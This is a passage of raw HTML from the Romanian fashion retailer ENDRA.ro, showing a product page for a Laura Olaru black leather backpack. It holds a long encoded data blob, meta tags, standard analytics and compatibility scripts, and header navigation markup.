2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500" /><meta property="og:title" content="Laura OLARU | Rucsac piele neagra stea din tinte - ENDRA.ro" /><meta property="og:site_name" content="ENDRA.ro" /><meta property="og:description" content="Rucsac din piele naturala neagra, cu stea din tinte argintii, perfect pentru tinutele tale jucause. Acest rucsac negru poarta semnatura Laura Olaru si este perfect pentru zilele cand iti doresti un accesoriu de dimensiuni medii dar incapator. " /><meta property="og:image" content="https://endra.ro/14040-large_default/rucsac-piele-neagra-stea-din-tinte.jpg" /><meta property="product:pretax_price:amount" content="390" /><meta property="product:pretax_price:currency" content="RON" /><meta property="product:price:amount" content="390" /><meta property="product:price:currency" content="RON" />  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400" type="text/css" media="all" /> <!--[if lt IE 9]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--> <!--[if lte IE 9]> 
<script src="https://endra.ro/themes/endra/js/flexibility.js"></script> <![endif]--><meta property="og:title" content="Laura OLARU | Rucsac piele neagra stea din tinte - ENDRA.ro"/><meta property="og:url" content="http://endra.ro/genti/2840-rucsac-piele-neagra-stea-din-tinte.html"/><meta property="og:site_name" content="ENDRA.ro"/><meta property="og:description" content="Rucsac din piele naturala neagra, cu stea din tinte argintii, perfect pentru tinutele tale jucause. Acest rucsac negru poarta semnatura Laura Olaru si este perfect pentru zilele cand iti doresti un accesoriu de dimensiuni medii dar incapator. "><meta property="og:type" content="product"><meta property="og:image" content="https://endra.ro/14040-large_default/rucsac-piele-neagra-stea-din-tinte.jpg">   <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=695164490600775&ev=PageView&noscript=1" /></noscript>  <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6b407fff8286a1fdca225b430/11e25f2a73bbf5062c9e5444e.js");</script> </head><body id="product" class="not-index product product-2840 product-rucsac-piele-neagra-stea-din-tinte category-16 category-genti hide-left-column hide-right-column lang_ro "><div id="page"><div class="header-container alt-cart"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div><div class="container container-header"><div class="desktop-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 col-sm-push-4 centered-logo "> <a href="https://endra.ro/" title="ENDRA.ro"> <img class="logo img-responsive replace-2xlogo" src="https://endra.ro/img/endraro-logo-1519655967.jpg" width="300" height="67" alt="Designeri Romani ENDRA.ro" /> </a></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://endra.ro/my-account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Autentificare </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 col-sm-pull-4 disable_center"><div class="iqitsearch-inner"><p><span>&nbsp;COMENZI TELEFONICE LA (+40)723211303</span></p><div id="search_block_top" class="search_block_top issearchcontent iqit-search" ><form method="get" action="//endra.ro/index.php?controller=search" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container "> <input type="hidden" name="search-cat-select" value="0" class="search-cat-select" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Cauta" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Cauta</span> </button></div></form></div></div></div></div></div><div class="mobile-condensed-header mobile-style mobile-style1 "><div id="mh-sticky" class="not-sticked"><div class="mobile-main-wrapper"><div class="mobile-main-bar"><div class="mh-button mh-menu"> <span id="mh-menu"><i class="icon-reorder mh-icon"></i></span></div><div class="mh-button mh-search"> <span id="mh-search" data-mh-search="1"><i class="icon-search mh-icon"></i></span></div><div class="mobile-h-logo"> <a href="https://endra.ro/" title="ENDRA.ro"> <img class="logo img-responsive replace-2xlogo" src="https://endra.ro/img/endraro-logo-1519655967.jpg" width="300" height="67" alt="ENDRA.ro" /> </a></div><div class="mh-button mh-user"> <span id="mh-user"><i class="icon-user mh-icon "></i></span><div class="mh-drop"><p>Autentifica-te sau Creaza-ti cont</p><ul><li><a href="https://endra.ro/my-account" title="Autentificare" rel="nofollow">Autentificare/Creare cont</a></li></ul></div></div></div></div><div class="mh-dropdowns"><div class="mh-drop mh-search-drop"><div class="search_block_top mh-search-module"><form method="get" action="//endra.ro/index.php?controller=search"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container "> <input type="hidden" name="search-cat-select" value="0" class="search-cat-select" /><input class="search_query form-control" type="text" name="search_query" placeholder="Search" value="" /></div> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></form></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"><div class="desktop-header"><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-0 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu " role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-wide cbp-submenu-notarrowed cbp-submenu-notarrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-9 "> <a href="/cele-mai-noi-produse" ><span class="cbp-tab-title"> <i class="icon-heart cbp-mainlink-icon"></i> NOUTATI</span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-5 "> <a href="/6-imbracaminte" ><span class="cbp-tab-title"> IMBRACAMINTE <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/17-rochii"> <img src="/img/cms/IMG MEGAMENU/menu.jpg" class="img-responsive cbp-banner-image" alt=" " /> </a></div></div><div class="col-xs-8 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-3"> <a href="https://endra.ro/23-fuste" class="cbp-column-title cbp-category-title">Fuste</a><ul class="cbp-links cbp-category-tree"><li ><a href="https://endra.ro/97-fuste-scurte">Fuste scurte</a></li><li ><a href="https://endra.ro/98-fuste-midi">Fuste midi</a></li><li ><a href="https://endra.ro/99-fuste-lungi">Fuste lungi</a></li></ul></div><div class="col-xs-3"> <a href="https://endra.ro/26-jachete" class="cbp-column-title cbp-category-title">Jachete</a></div><div class="col-xs-3"> <a href="https://endra.ro/30-pantaloni" class="cbp-column-title cbp-category-title">Pantaloni</a></div><div class="col-xs-3"> <a href="https://endra.ro/17-rochii" class="cbp-column-title cbp-category-title">Rochii</a><ul class="cbp-links cbp-category-tree"><li ><a href="https://endra.ro/95-rochii-lungi">Rochii lungi</a></li><li ><a href="https://endra.ro/96-rochii-midi">Rochii midi</a></li><li ><a href="https://endra.ro/89-rochii-scurte">Rochii scurte</a></li><li ><a href="https://endra.ro/107-rochii-de-seara">Rochii de seara</a></li><li ><a href="https://endra.ro/117-rochii-camasa">Rochii camasa</a></li></ul></div><div class="col-xs-3"> <a href="https://endra.ro/34-sacouri-si-blazere" class="cbp-column-title cbp-category-title">Sacouri si Blazere</a></div><div class="col-xs-3"> <a href="https://endra.ro/22-salopete" class="cbp-column-title cbp-category-title">Salopete</a></div><div class="col-xs-3"> <a href="https://endra.ro/42-pardesie-si-paltoane" class="cbp-column-title cbp-category-title">Pardesie si paltoane</a></div><div class="col-xs-3"> <a href="https://endra.ro/69-compleuri" class="cbp-column-title cbp-category-title">Compleuri</a></div><div class="col-xs-3"> <a href="https://endra.ro/94-topuri" class="cbp-column-title cbp-category-title">Topuri</a><ul class="cbp-links cbp-category-tree"><li ><a href="https://endra.ro/33-camasi">Camasi</a></li><li ><a href="https://endra.ro/25-cardigan">Cardigan</a></li><li ><a href="https://endra.ro/7-tricouri">Tricouri</a></li><li ><a href="https://endra.ro/31-veste">Veste</a></li><li ><a href="https://endra.ro/49-corsete">Corsete</a></li><li ><a href="https://endra.ro/28-bluze">Bluze</a></li><li ><a href="https://endra.ro/104-body">Body</a></li><li ><a href="https://endra.ro/116-cape-bolerouri-si-pelerine">Cape, bolerouri si pelerine</a></li></ul></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-17 "> <a href="/14-incaltaminte" ><span class="cbp-tab-title"> INCALTAMINTE <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-8"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div 